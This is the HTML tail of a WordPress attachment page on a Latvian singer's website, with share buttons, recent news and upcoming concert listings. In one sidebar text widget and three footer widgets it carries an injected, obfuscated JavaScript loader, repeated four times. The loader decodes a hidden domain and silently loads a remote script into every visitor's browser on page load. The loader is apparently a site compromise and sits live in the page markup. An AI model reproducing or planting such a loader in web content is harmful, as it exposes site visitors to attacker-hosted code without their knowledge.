	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/?attachment_id=5897&media=" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=Lauris%20Reiniks_Liepa_Savi_preview - http://www.laurisreiniks.lv/?attachment_id=5897" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/?attachment_id=5897" rel="prev"><i class="icon-angle-left"></i><span>Lauris Reiniks_Liepa_Savi_preview</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'5897',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '5897' ]);
</script>
</body>
</html>